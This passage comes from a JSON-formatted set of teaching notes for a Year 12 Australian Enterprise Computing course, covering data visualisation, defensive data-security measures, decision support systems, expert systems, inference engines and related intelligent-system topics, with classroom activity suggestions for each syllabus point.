allows natural language data queries\n\n### Impact on UX Design\n- New interaction paradigms require new usability standards\n- Accessibility must extend to spatial, voice and gesture interfaces\n- Users expect personalisation and AI-assisted analysis\n- Cross-device experiences must be seamless\n\n### Common Exam Angles\n- Describe how a specific emerging technology changes UI/UX\n- Evaluate the benefits and challenges of new interaction paradigms\n- Predict future impacts of technology on visualisation design", "teaching_example": "### How to teach this to students\n\nUse a **future technology exploration**: Students research one emerging technology (AR, VR, voice interfaces, AI-powered analytics) and present how it would change the user experience of a specific data visualisation (e.g. a health dashboard in VR vs on a screen).\n\n**Scaffolding**: Provide articles/videos demonstrating each technology in action. Students complete a before/after comparison template.\n\n**Common misconception**: Students assume all emerging technologies are improvements. Discuss drawbacks (VR motion sickness, voice interfaces in noisy offices, AR hardware costs, accessibility barriers).\n\n**Formative assessment**: Present a current desktop dashboard and ask students to redesign the UX for TWO different emerging platforms (e.g. VR and smartwatch), explaining design trade-offs."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "content_text": "Research, source, organise and store data appropriate for a data visualisation", "explanation": "## Data Preparation for Visualisation\n\nEffective visualisation begins with systematic data research, sourcing, organisation and storage.\n\n### Research Phase\n- Define the visualisation purpose and audience\n- Identify what data is needed to tell the story\n- Survey available data sources (internal and external)\n- Evaluate source reliability, currency and coverage\n\n### Sourcing Data\n**Internal sources**: CRM systems, ERP databases, transaction logs, surveys\n**External sources**: ABS, World Bank, Bureau of Meteorology, data.gov.au, Kaggle\n**APIs**: Real-time data feeds from web services\n**Web scraping**: Extracting structured data from websites (with ethical/legal consideration)\n\n### Organising Data\n1. **Cleaning**: Remove duplicates, handle missing values, correct errors\n2. **Transforming**: Standardise formats (dates, currencies, units), create calculated fields\n3. **Integrating**: Merge data from multiple sources using common keys\n4. **Categorising**: Group data into meaningful categories for analysis\n5. **Documenting**: Create metadata describing source, date, transformations applied\n\n### Storing Data\n- Choose appropriate storage based on volume and access needs\n- Implement version control for datasets\n- Apply security measures (encryption, access control)\n- Plan backup and recovery procedures\n- Maintain a data dictionary documenting all fields\n\n### Australian Context\ndata.gov.au provides thousands of open government datasets. The ABS provides downloadable data in various formats. Bureau of Meteorology provides weather and climate data APIs.\n\n### Common Exam Angles\n- Describe the data preparation pipeline for a specific visualisation\n- Evaluate data sources for quality and suitability\n- Recommend storage and organisation strategies", "teaching_example": "### How to teach this to students\n\nConduct a **data sourcing challenge**: Give students a visualisation brief (e.g. 'Show how Australian renewable energy has changed over 10 years'). Students must find at least two data sources, evaluate their quality, download and clean the data, merge it into one organised dataset, and document their process.\n\n**Scaffolding**: Provide a step-by-step worksheet guiding through research, sourcing, cleaning and documenting. Include a list of trusted Australian data sources.\n\n**Common misconception**: Students skip the cleaning/organising steps and go straight to charting. Emphasise that 80% of data work is preparation.\n\n**Formative assessment**: Give students a messy, real-world dataset and ask them to document all cleaning steps needed before visualisation."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "content_text": "Design and develop a data visualisation for a specific scenario to represent trends, patterns and relationships, and illustrate predictive analysis incorporating big data", "explanation": "## Designing and Developing Data Visualisations with Predictive Analysis\n\nCreating an effective visualisation requires combining design skills, analytical thinking and technical implementation.\n\n### Design Process\n1. **Define the brief**: What scenario? What questions should the visualisation answer?\n2. **Identify data requirements**: What data is needed? Where will it come from?\n3. **Choose visualisation types**: Match chart types to the data story\n   - Trends: Line charts, area charts\n   - Patterns: Heat maps, scatter plots\n   - Relationships: Network diagrams, chord diagrams\n   - Predictions: Forecast lines with confidence intervals\n4. **Design layout**: Wireframe the dashboard arrangement\n5. **Select tools**: Based on data volume, interactivity needs and audience\n\n### Incorporating Big Data\n- Use aggregation and sampling for manageable display\n- Implement progressive disclosure (overview first, detail on demand)\n- Enable interactive filtering for user-driven exploration\n- Use server-side processing for heavy computations\n\n### Illustrating Predictive Analysis\n- Show historical data alongside predicted values\n- Display confidence intervals (shaded areas around prediction lines)\n- Include model accuracy metrics for transparency\n- Allow users to adjust parameters and see prediction changes\n- Clearly label predicted vs actual data\n\n### Development Best Practices\n- Start with a prototype/wireframe for stakeholder feedback\n- Iterate based on user testing\n- Optimise performance for the expected data volume\n- Document data sources, transformations and assumptions\n\n### Common Exam Angles\n- Design a visualisation for a given scenario\n- Explain how to incorporate predictive elements\n- Evaluate a visualisation's effectiveness at communicating predictions", "teaching_example": "### How to teach this to students\n\nUse a **capstone project**: Students design and develop a complete data visualisation for a real Australian dataset (e.g. NSW housing prices, BOM climate data). They must show historical trends, identify patterns and include at least one predictive element (trend line extrapolation or simple forecasting).\n\n**Scaffolding**: Break the project into weekly milestones: brief, data sourcing, wireframe, prototype, final with feedback iterations.\n\n**Common misconception**: Students present predictions as certainties. Teach them to always include uncertainty visualisation (confidence intervals, ranges) and label predictions clearly.\n\n**Formative assessment**: Peer review of wireframes using a design criteria checklist before students proceed to development."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "content_text": "Investigate and implement methods to maintain data security", "explanation": "## Data Security in Visualisation Systems\n\nMaintaining data security throughout the visualisation lifecycle protects sensitive information from unauthorised access, disclosure or modification.\n\n### Security Methods\n\n**Access Control**\n- Authentication: Username/password, SSO, MFA\n- Authorisation: Role-based access control (RBAC)\n- Row-level security: Users see only data they are authorised to view\n- Object-level security: Control access to specific dashboards/reports\n\n**Encryption**\n- At rest: Encrypt stored data using AES-256 or similar\n- In transit: HTTPS/TLS for all data transfers\n- End-to-end: Data encrypted from source to visualisation\n\n**Data Governance**\n- Classification: Label data by sensitivity level\n- Data masking: Hide sensitive values (e.g. showing last 4 digits only)\n- Retention policies: Automatically delete data after specified periods\n- Audit trails: Log all data access and modifications\n\n**Infrastructure Security**\n- Firewall protection for servers hosting visualisations\n- Regular security patches and updates\n- Penetration testing to identify vulnerabilities\n- Disaster recovery and backup procedures\n\n### Implementation Steps\n1. Classify data by sensitivity level\n2. Define access policies for each user role\n3. Implement authentication and authorisation\n4. Enable encryption at rest and in transit\n5. Configure audit logging\n6. Conduct security testing\n7. Establish ongoing monitoring and incident response\n\n### Australian Context\nOrganisations must comply with the Privacy Act 1988 (APP 11: security of personal information). The Australian Signals Directorate's Essential Eight provides a baseline security framework.\n\n### Common Exam Angles\n- Describe security methods for a given visualisation scenario\n- Evaluate a system's security posture\n- Recommend improvements to a system with identified vulnerabilities", "teaching_example": "### How to teach this to students\n\nUse a **security audit simulation**: Present a fictional company's data visualisation system with documented security measures (some adequate, some missing). Students conduct a security audit using a provided checklist, identify gaps, and write a recommendations report.\n\n**Scaffolding**: Provide the Essential Eight framework as a reference. Students check each control against the fictional system.\n\n**Common misconception**: Students think security is just passwords. Show the full security stack from network infrastructure through access control to data-level protections.\n\n**Formative assessment**: Present a data breach scenario in a visualisation system and ask students to identify which security methods failed and what should be implemented."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Investigate applications of decision support systems", "explanation": "## Applications of Decision Support Systems (DSS)\n\nA DSS is an interactive computer-based system that helps decision-makers use data and models to solve semi-structured and unstructured problems.\n\n### Types of DSS\n- **Data-driven DSS**: Emphasis on access and manipulation of large databases (data warehouses, OLAP)\n- **Model-driven DSS**: Emphasis on mathematical and analytical models (simulation, optimisation)\n- **Knowledge-driven DSS**: Use artificial intelligence techniques (expert systems, data mining)\n- **Document-driven DSS**: Manage and retrieve unstructured information (search, retrieval)\n- **Communication-driven DSS**: Support collaboration and group decision-making\n\n### Applications by Sector\n**Healthcare**: Clinical DSS assisting doctors with diagnosis, treatment recommendations, drug interaction warnings. Example: UpToDate clinical decision support used in Australian hospitals.\n\n**Finance**: Credit scoring, investment portfolio management, fraud detection, loan approval. Example: Australian banks using DSS for mortgage assessment.\n\n**Supply chain**: Inventory optimisation, logistics routing, demand forecasting. Example: Woolworths supply chain optimisation.\n\n**Government**: Policy analysis, resource allocation, emergency management. Example: NSW Rural Fire Service using DSS for bushfire response.\n\n**Agriculture**: Crop planning, irrigation scheduling, pest management. Example: CSIRO developing agricultural DSS for Australian farmers.\n\n### Common Exam Angles\n- Describe DSS applications in a specific industry\n- Explain how DSS supports semi-structured decision-making\n- Compare different types of DSS for given scenarios", "teaching_example": "### How to teach this to students\n\nUse a **decision simulation**: Present a business scenario (e.g. a supermarket deciding which products to discount). Students role-play as managers, first making decisions without data support, then with a simple spreadsheet-based DSS. Compare outcomes to demonstrate DSS value.\n\n**Scaffolding**: Start with the concept of structured vs unstructured decisions. Provide a spectrum diagram and have students place example decisions along it.\n\n**Common misconception**: Students think DSS makes decisions for managers. Emphasise that DSS SUPPORTS human decision-making; it does not replace it.\n\n**Formative assessment**: Present three enterprise scenarios and ask students to identify which type of DSS would be most appropriate and describe what outputs it would provide."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Describe categories of decision-making within decision support systems", "explanation": "## Categories of Decision-Making in DSS\n\nDecision-making can be categorised by the degree of structure, which determines the type of DSS support needed.\n\n### Structured Decisions\n- **Definition**: Routine, repetitive decisions with clear rules and procedures\n- **Characteristics**: Well-defined inputs, processes and outputs; can be fully automated\n- **Examples**: Reordering inventory when stock falls below threshold, calculating employee payroll, generating standard reports\n- **DSS role**: Automate entirely or provide confirmatory support\n\n### Semi-Structured Decisions\n- **Definition**: Decisions where some aspects can be handled by procedures but others require human judgement\n- **Characteristics**: Some known variables, some uncertain; partial automation possible\n- **Examples**: Approving a loan (credit score is structured, personal circumstances require judgement), setting marketing budgets (historical data helps but market conditions are unpredictable)\n- **DSS role**: Most valuable here; provides data analysis and models while humans provide judgement\n\n### Unstructured Decisions\n- **Definition**: Complex, novel decisions with no predefined procedure or clear solution path\n- **Characteristics**: Highly uncertain, influenced by many variables, requires creativity and experience\n- **Examples**: Entering a new market, responding to a crisis, developing corporate strategy, hiring a CEO\n- **DSS role**: Provides information and analysis to support human decision-making; cannot automate\n\n### Management Levels\n| Level | Decision Type | DSS Support |\n|-------|--------------|-------------|\n| Operational | Mostly structured | Transaction processing, automated rules |\n| Tactical | Semi-structured | Analytics, models, what-if scenarios |\n| Strategic | Mostly unstructured | Data exploration, trend analysis, expert input |\n\n### Common Exam Angles\n- Classify given decisions by category\n- Explain which decision category DSS supports most effectively\n- Describe how DSS support differs across categories", "teaching_example": "### How to teach this to students\n\nUse a **decision sorting activity**: Provide 15 business decision cards (e.g. 'reorder paper when below 100 reams', 'approve a car loan', 'decide whether to expand internationally'). Students sort into Structured, Semi-structured and Unstructured categories, then discuss what computer support each needs.\n\n**Scaffolding**: Teach the key test: Can a computer make this decision entirely on its own? (Structured = yes, Semi-structured = partially, Unstructured = no)\n\n**Common misconception**: Students think computers can make all decisions. Use extreme examples to illustrate: a computer can reorder stock but cannot decide whether to merge with another company.\n\n**Formative assessment**: Present a management scenario with five decisions at different levels and ask students to classify each and describe the DSS support appropriate for each."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Investigate common applications of expert systems", "explanation": "## Common Applications of Expert Systems\n\nExpert systems are AI programs that emulate the decision-making ability of a human expert in a specific domain.\n\n### Key Application Areas\n\n**Medical diagnosis**: MYCIN (bacterial infections), DXplain (clinical diagnosis), Isabel (diagnostic decision support). Australian hospitals use clinical decision support tools integrated with electronic health records.\n\n**Financial services**: Credit scoring systems, fraud detection, insurance underwriting, tax preparation software. Australian banks use expert systems for automated loan pre-approval.\n\n**Technical support**: Helpdesk troubleshooting systems that guide users through diagnostic steps. Apple's support system uses expert system logic to diagnose device issues.\n\n**Manufacturing**: Quality control systems detecting defects, process optimisation, predictive maintenance scheduling.\n\n**Legal**: Legal research assistants, compliance checking, contract analysis. Australian legal firms use expert systems for regulatory compliance.\n\n**Agriculture**: Crop disease identification, soil analysis recommendations, irrigation scheduling. CSIRO has developed agricultural expert systems for Australian conditions.\n\n**Education**: Intelligent tutoring systems that adapt to student learning patterns.\n\n### Why Expert Systems Succeed\n- Domain knowledge is well-defined and rule-based\n- Decisions follow logical patterns that can be encoded\n- Human experts are scarce or expensive\n- Consistency is important (every case gets same rigorous analysis)\n- The domain does not change rapidly\n\n### Common Exam Angles\n- Identify appropriate applications for expert systems\n- Explain why expert systems work well in specific domains\n- Compare expert system applications across sectors", "teaching_example": "### How to teach this to students\n\nUse a **build-your-own expert system** activity: Students design a simple expert system for a familiar domain (e.g. 'What should I have for lunch?' or 'Which streaming service should I choose?') using IF-THEN rules on paper or in a simple tool like a decision tree maker.\n\n**Scaffolding**: Start by examining a working expert system (e.g. a website symptom checker). Students map out the questions asked and deduce the underlying IF-THEN rules.\n\n**Common misconception**: Students think expert systems can handle any problem. Explain that they work best in narrow, well-defined domains where expert knowledge can be encoded as rules.\n\n**Formative assessment**: Present four business scenarios and ask students to evaluate which would benefit most from an expert system, justifying their choice."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Describe key features of an expert system", "explanation": "## Key Features of an Expert System\n\nExpert systems have a distinct architecture with several essential components that enable them to emulate human expert reasoning.\n\n### Core Components\n\n**1. Knowledge Base**\n- Stores domain expertise as rules and facts\n- Rules are typically IF-THEN format: IF condition(s) THEN conclusion\n- Facts are known truths about the domain\n- May include certainty factors for probabilistic reasoning\n- Must be maintained and updated as domain knowledge evolves\n\n**2. Inference Engine**\n- The reasoning mechanism that applies rules to facts to derive conclusions\n- Forward chaining: Data-driven, from facts to conclusions\n- Backward chaining: Goal-driven, from hypothesis to supporting evidence\n- Manages conflict resolution when multiple rules could fire\n\n**3. User Interface**\n- Allows users to input information and receive recommendations\n- Should be intuitive for the target user (may not be a technical user)\n- May include natural language interaction\n\n**4. Explanation Facility**\n- Explains HOW a conclusion was reached (trace of rules fired)\n- Explains WHY a question is being asked\n- Critical for user trust and verification\n- Enables human experts to validate system reasoning\n\n**5. Knowledge Acquisition Module**\n- Tools and processes for entering and updating knowledge\n- Interface for domain experts to contribute rules\n- May include machine learning for automatic knowledge extraction\n\n### Additional Features\n- Working memory: Stores current session data and intermediate conclusions\n- Uncertainty handling: Certainty factors, fuzzy logic, Bayesian networks\n\n### Common Exam Angles\n- Name and describe each component\n- Explain the role of each component in the reasoning process\n- Discuss why the explanation facility is important", "teaching_example": "### How to teach this to students\n\nUse a **component mapping activity**: Draw the expert system architecture diagram with boxes for each component. Use a concrete example (medical diagnosis system) to explain what each component contains and does. Students then create their own diagram for a different domain.\n\n**Scaffolding**: Provide the architecture diagram as a template. Students label components and write one example for each from a chosen domain.\n\n**Common misconception**: Students forget the explanation facility. Emphasise that without it, users cannot trust or verify the system's reasoning, making it unreliable for critical applications.\n\n**Formative assessment**: Describe an expert system scenario and ask students to identify all five components, giving specific examples of what each would contain."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Research factors that have allowed expert systems to advance from rule-based systems to integrate probability", "explanation": "## From Rule-Based to Probabilistic Expert Systems\n\nEarly expert systems used deterministic IF-THEN rules. Modern systems integrate probability to handle real-world uncertainty.\n\n### Limitations of Pure Rule-Based Systems\n- Real-world knowledge is rarely black and white\n- Binary true/false logic cannot capture 'most likely' or 'probably'\n- Missing information makes deterministic rules fail\n- Complex domains have too many exceptions for rigid rules\n\n### Factors Enabling Probabilistic Integration\n\n**1. Computational advances**: Bayesian calculations and probabilistic inference require significant processing power that was unavailable in the 1970s-80s but is now standard.\n\n**2. Mathematical frameworks**: Development of practical probabilistic reasoning methods:\n- Certainty factors (CF): Numerical confidence weights on rules (used in MYCIN)\n- Bayesian networks: Probabilistic graphical models representing conditional dependencies\n- Fuzzy logic: Degrees of truth rather than binary true/false\n- Dempster-Shafer theory: Handling uncertainty and ignorance\n\n**3. Machine learning**: Allows systems to learn probability distributions from data rather than relying solely on human-encoded rules.\n\n**4. Larger knowledge bases**: More data allows better estimation of probabilities.\n\n**5. Real-world demand**: Medical, financial and engineering applications require probabilistic reasoning because perfect information is never available.\n\n**6. Hybrid architectures**: Combining rule-based reasoning with neural networks and statistical models.\n\n### Impact\nProbabilistic expert systems are more robust, handle uncertainty gracefully, and provide confidence levels with their conclusions rather than definitive answers.\n\n### Common Exam Angles\n- Explain why pure rule-based systems are insufficient\n- Describe factors that enabled probabilistic reasoning\n- Compare deterministic and probabilistic approaches", "teaching_example": "### How to teach this to students\n\nUse a **certainty factor activity**: Give students a medical diagnosis scenario. First, use rigid IF-THEN rules (symptom A AND symptom B = disease X). Then add certainty factors (symptom A [CF 0.7] AND symptom B [CF 0.5] = disease X [CF 0.55]). Discuss which approach better reflects real medical practice.\n\n**Scaffolding**: Use a simple CF calculation: CF_combined = CF1 + CF2 * (1 - CF1). Students practice with different scenarios.\n\n**Common misconception**: Students think adding probability makes systems less reliable. Explain that it makes them MORE reliable because they honestly represent uncertainty rather than forcing false certainty.\n\n**Formative assessment**: Present a rule-based system that is failing in practice and ask students to explain why probabilistic reasoning would improve it, identifying which mathematical framework would be most suitable."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Describe how people's changing needs have shaped the proliferation of expert systems", "explanation": "## Changing Needs Driving Expert System Proliferation\n\nExpert systems have proliferated because human needs and expectations have evolved alongside technology.\n\n### Driving Factors\n\n**1. Demand for instant access to expertise**: People expect immediate answers. Expert systems provide 24/7 access to specialist knowledge without waiting for human experts.\n\n**2. Information overload**: The explosion of data and information makes it impossible for humans to process everything. Expert systems filter and synthesise knowledge.\n\n**3. Globalisation**: Organisations operating across time zones need consistent decision-making at all hours. Expert systems provide uniform application of policies and standards.\n\n**4. Cost pressures**: Human experts are expensive and scarce. Expert systems scale expertise at lower marginal cost.\n\n**5. Personalisation expectations**: Consumers expect tailored recommendations. Recommendation engines (a form of expert system) deliver personalised suggestions at scale.\n\n**6. Safety and compliance**: Industries like healthcare, aviation and finance require consistent adherence to complex regulations. Expert systems enforce compliance systematically.\n\n**7. Remote and digital services**: COVID-19 accelerated demand for digital self-service. Expert systems power chatbots, virtual assistants and automated triage.\n\n**8. Ageing workforce**: As expert professionals retire, their knowledge must be captured and preserved. Expert systems serve as institutional knowledge repositories.\n\n### Australian Examples\n- Medicare claims processing automation\n- Telstra automated troubleshooting chatbot\n- CBA automated financial advice tools\n- Smart farming advisory systems for regional Australia\n\n### Common Exam Angles\n- Explain how specific changing needs drive expert system adoption\n- Analyse the relationship between societal changes and technology adoption\n- Discuss future needs that may drive further proliferation", "teaching_example": "### How to teach this to students\n\nUse a **needs analysis timeline**: Students create a timeline from 1970 to present, plotting major societal changes (internet, smartphones, globalisation, COVID-19) alongside expert system milestones. They draw connections showing how needs drove technology development.\n\n**Scaffolding**: Provide the societal changes and expert system milestones separately. Students match and connect them.\n\n**Common misconception**: Students think expert systems were created and then people found uses for them. Emphasise that most were developed IN RESPONSE to specific human needs.\n\n**Formative assessment**: Present three current societal trends and ask students to predict what new expert system applications might emerge to meet the associated needs."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Describe the operation of simplistic and complex intelligent agents used by search engines, including predictive search strings and the use of voice assistants to initiate interaction", "explanation": "## Intelligent Agents in Search Engines\n\nIntelligent agents are software entities that perceive their environment, make decisions and take actions to achieve goals.\n\n### Simplistic Intelligent Agents\n- **Rule-based matching**: Match user keywords against indexed pages using predefined rules\n- **Boolean logic**: AND, OR, NOT operators to combine search terms\n- **PageRank-style algorithms**: Rank pages by link popularity\n- **Limitations**: No understanding of context, intent or user history\n- **Example operation**: User types 'weather Sydney' -> agent matches keywords to weather pages for Sydney -> returns ranked results\n\n### Complex Intelligent Agents\n- **Natural Language Processing (NLP)**: Understand meaning beyond keywords\n- **Machine learning**: Learn from user behaviour to improve results\n- **Personalisation**: Adapt results based on search history, location, preferences\n- **Knowledge graphs**: Connect entities and relationships for semantic understanding\n- **Context awareness**: Consider time of day, device, location, recent searches\n\n### Predictive Search\n- **Autocomplete**: Suggests queries as user types, based on popular searches, personal history and trending topics\n- **Related searches**: Suggests alternative queries after results are displayed\n- **Knowledge panels**: Directly answers factual queries without requiring a click\n- **Example**: Typing 'best res' predicts 'best restaurants near me' based on context\n\n### Voice Assistants\n- **Speech-to-text**: Convert spoken query to text using deep learning\n- **Intent recognition**: NLP determines what the user wants\n- **Entity extraction**: Identifies key elements (location, time, subject)\n- **Search execution**: Queries the search engine or knowledge base\n- **Text-to-speech**: Delivers results verbally\n- **Examples**: Siri, Google Assistant, Alexa\n\n### Common Exam Angles\n- Compare simplistic and complex agents\n- Explain how predictive search works\n- Describe the processing pipeline of a voice search query", "teaching_example": "### How to teach this to students\n\nConduct a **search comparison experiment**: Have students perform the same search on a fresh browser (incognito) and their regular browser. Compare results to see personalisation in action. Then use voice search for the same query and compare the experience.\n\n**Scaffolding**: Create a comparison table: Simplistic Agent vs Complex Agent with rows for input processing, context awareness, personalisation, output quality.\n\n**Common misconception**: Students think search engines just find keywords. Demonstrate how Google understands 'How tall is the PM?' without the PM's name being mentioned.\n\n**Formative assessment**: Describe a voice search scenario step by step and ask students to identify which component (speech recognition, NLP, search engine, text-to-speech) handles each step."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Compare techniques used by different inference engines", "explanation": "## Inference Engine Techniques\n\nThe inference engine is the reasoning component that applies rules from the knowledge base to derive conclusions.\n\n### Forward Chaining (Data-Driven)\n- Starts with known facts in working memory\n- Scans rules to find those whose conditions match known facts\n- Fires matching rules to add new conclusions to working memory\n- Repeats until no more rules can fire or a goal is reached\n- **Best for**: Monitoring systems, alerting, exploring what conclusions can be drawn\n- **Example**: Given symptoms (fever, cough, fatigue), derive possible diagnoses\n\n### Backward Chaining (Goal-Driven)\n- Starts with a hypothesis or goal\n- Finds rules whose conclusions match the goal\n- Checks if the conditions of those rules are satisfied by known facts\n- If not, the conditions become sub-goals to verify\n- **Best for**: Diagnostic systems, verification, answering specific questions\n- **Example**: Hypothesis is 'flu'; check if supporting symptoms are present\n\n### Comparison\n| Feature | Forward Chaining | Backward Chaining |\n|---------|-----------------|-------------------|\n| Direction | Facts to conclusions | Goals to evidence |\n| Strategy | Data-driven | Goal-driven |\n| Starting point | Known facts | Hypothesis |\n| Best for | Monitoring, exploration | Diagnosis, verification |\n| Efficiency | May derive irrelevant conclusions | More focused but may miss alternatives |\n\n### Hybrid Approaches\nMany modern systems combine both: forward chaining for initial analysis, backward chaining for specific hypothesis testing.\n\n### Conflict Resolution\nWhen multiple rules match, strategies include: rule priority ordering, most recent data first, most specific rule first, and random selection.\n\n### Common Exam Angles\n- Explain forward and backward chaining with examples\n- Compare the two techniques for a given scenario\n- Discuss when each technique is most appropriate", "teaching_example": "### How to teach this to students\n\nUse a **card game simulation**: Create fact cards and rule cards. For forward chaining, lay out fact cards and have students find matching rules, adding new conclusions. For backward chaining, state a goal and have students work backwards through rules to find needed facts.\n\n**Scaffolding**: Provide a simple 5-rule knowledge base and walk through both chaining methods step by step with the same rules.\n\n**Common misconception**: Students think one method is always better. Emphasise that the best choice depends on the problem type.\n\n**Formative assessment**: Present a knowledge base of 8 rules and ask students to trace both forward and backward chaining to reach a specific conclusion, noting the different paths taken."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Investigate the hardware used in an intelligent system", "explanation": "## Hardware for Intelligent Systems\n\nIntelligent systems require specialised hardware to handle the computational demands of AI processing, data storage and real-time interaction.\n\n### Processing Hardware\n- **CPUs**: General-purpose processing; handles system management and sequential logic\n- **GPUs**: Parallel processing for ML training (thousands of cores for matrix operations). NVIDIA Tesla, A100.\n- **TPUs**: Google's Tensor Processing Units, custom-designed for ML workloads\n- **FPGAs**: Field-Programmable Gate Arrays for custom, low-latency inference\n- **NPUs**: Neural Processing Units in mobile devices for on-device AI\n- **Quantum processors**: Emerging; potential for certain optimisation problems\n\n### Storage Hardware\n- **SSD arrays**: Fast access for frequently used data and models\n- **NVMe drives**: Ultra-fast storage for training datasets\n- **Network-attached storage (NAS)**: Shared storage for team access\n- **Cloud storage**: Scalable, on-demand (AWS S3, Azure Blob)\n\n### Networking Hardware\n- **High-bandwidth switches**: For distributed training across GPU clusters\n- **InfiniBand**: Low-latency interconnect for GPU-to-GPU communication\n- **5G modems**: For edge AI and IoT connectivity\n- **Edge computing devices**: Local processing near data sources (NVIDIA Jetson)\n\n### Input/Output Hardware\n- **Sensors**: Temperature, pressure, motion, cameras, microphones (for IoT)\n- **Displays**: For dashboards and user interfaces\n- **Robotic actuators**: Physical outputs in automated systems\n\n### Australian Context\nThe Pawsey Supercomputing Centre (WA) and NCI (Canberra) provide GPU clusters for Australian AI research. Australian universities invest in GPU clusters for ML training.\n\n### Common Exam Angles\n- Identify hardware requirements for a specific intelligent system\n- Explain why GPUs are important for AI\n- Compare on-premises vs cloud hardware for intelligent systems", "teaching_example": "### How to teach this to students\n\nUse a **system design activity**: Students design the hardware requirements for a specific intelligent system (e.g. a smart traffic management system). They must specify processing, storage, networking and I/O hardware with justification for each choice.\n\n**Scaffolding**: Provide a hardware requirements template with categories. Students fill in specifications and justifications.\n\n**Common misconception**: Students think AI just needs a regular computer. Show benchmarks comparing CPU vs GPU training times (hours vs minutes) to illustrate why specialised hardware matters.\n\n**Formative assessment**: Present a hardware budget and an intelligent system specification. Students must select hardware within budget, justifying trade-offs."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Explore how computational thinking can be integrated into the design and development of an intelligent system", "explanation": "## Computational Thinking in Intelligent System Design\n\nComputational thinking provides the analytical framework for designing intelligent systems systematically.\n\n### Four Pillars Applied\n\n**Decomposition**: Breaking complex intelligent systems into manageable components\n- Separate the knowledge base from the inference engine\n- Break the user interface into input, processing and output modules\n- Divide the problem domain into sub-domains with specialised rules\n\n**Pattern Recognition**: Identifying recurring structures in data and problems\n- Recognise common rule patterns in the domain (IF temperature high THEN alert)\n- Identify data patterns that inform system design\n- Spot similarities with existing intelligent systems that can be adapted\n\n**Abstraction**: Simplifying complexity by focusing on essential features\n- Model the domain at an appropriate level of detail\n- Abstract complex real-world processes into manageable rule sets\n- Design interfaces that hide system complexity from end users\n\n**Algorithmic Thinking**: Developing step-by-step solutions\n- Design the inference algorithm (forward/backward chaining)\n- Define data processing pipelines\n- Create testing procedures and validation workflows\n\n### Integration in Development Lifecycle\n1. **Requirements**: Decompose the problem; abstract essential features\n2. **Design**: Recognise patterns from similar systems; design algorithms\n3. **Implementation**: Code algorithms; build modular components\n4. **Testing**: Use algorithmic testing procedures; recognise error patterns\n5. **Evaluation**: Abstract from specific test results to general conclusions\n\n### Common Exam Angles\n- Apply each CT pillar to a specific intelligent system design\n- Explain how CT improves the development process\n- Demonstrate CT integration at different development stages", "teaching_example": "### How to teach this to students\n\nUse a **CT design challenge**: Present a problem (e.g. 'Design a smart system to manage school library borrowing'). Students explicitly apply each CT pillar: decompose the system, recognise patterns in borrowing behaviour, abstract the key rules, and design the algorithm. They document which CT skill they used at each step.\n\n**Scaffolding**: Provide a four-quadrant CT template where students record their thinking for each pillar.\n\n**Common misconception**: Students apply CT implicitly without recognising it. Make the application explicit by requiring them to label each CT skill as they use it.\n\n**Formative assessment**: Present a partially designed intelligent system and ask students to identify which CT pillars have been applied and which are missing, with recommendations."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Communicate the logical processes performed by an intelligent system by using flowcharts, data flow diagrams and infographics", "explanation": "## Communicating Intelligent System Logic\n\nClear documentation of intelligent system processes is essential for development, testing, maintenance and stakeholder communication.\n\n### Flowcharts\n- **Purpose**: Show sequential and conditional logic flow\n- **Symbols**: Oval (start/end), rectangle (process), diamond (decision), parallelogram (input/output), arrows (flow)\n- **Best for**: IF-THEN rule sequences, user interaction flows, algorithm steps\n- **Example**: A diagnostic expert system flowchart showing symptom-based decision paths\n\n### Data Flow Diagrams (DFDs)\n- **Purpose**: Show how data moves through the system\n- **Components**: External entities (sources/destinations), processes (transform data), data stores (where data rests), data flows (movement arrows)\n- **Levels**: Context diagram (Level 0), then progressively detailed levels\n- **Best for**: Understanding data inputs, processing and outputs across the whole system\n\n### Infographics\n- **Purpose**: Communicate system concepts to non-technical audiences\n- **Elements**: Icons, simplified diagrams, key statistics, brief explanations\n- **Best for**: Executive summaries, public communication, marketing materials\n- **Example**: An infographic showing how an AI recommendation engine works\n\n### Choosing the Right Tool\n| Audience | Best Documentation |\n|----------|-------------------|\n| Developers | Flowcharts, detailed DFDs |\n| System analysts | DFDs, architecture diagrams |\n| Managers | High-level DFDs, infographics |\n| General public | Infographics |\n\n### Common Exam Angles\n- Draw a flowchart for an intelligent system process\n- Create a DFD showing data flow through an expert system\n- Select appropriate documentation for a given audience", "teaching_example": "### How to teach this to students\n\nUse a **three-format challenge**: Students document the SAME intelligent system process (e.g. an automated customer support chatbot) as a flowchart, a DFD and an infographic. Compare how each format communicates different aspects of the system.\n\n**Scaffolding**: Provide symbol reference sheets for flowcharts and DFDs. Start with simple 5-step processes before progressing to complex systems.\n\n**Common misconception**: Students confuse flowcharts and DFDs. Emphasise that flowcharts show LOGIC (decision sequence) while DFDs show DATA MOVEMENT (where data comes from, goes to, is stored).\n\n**Formative assessment**: Present a description of an intelligent system and ask students to create both a flowchart and a context-level DFD, explaining what each communicates."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Investigate the disruptive effects of intelligent systems", "explanation": "## Disruptive Effects of Intelligent Systems\n\nIntelligent systems cause disruption by fundamentally changing how industries operate, work is performed and society functions.\n\n### Workforce Disruption\n- **Job displacement**: Automation of routine tasks (data entry, basic analysis, manufacturing)\n- **Job transformation**: Existing roles 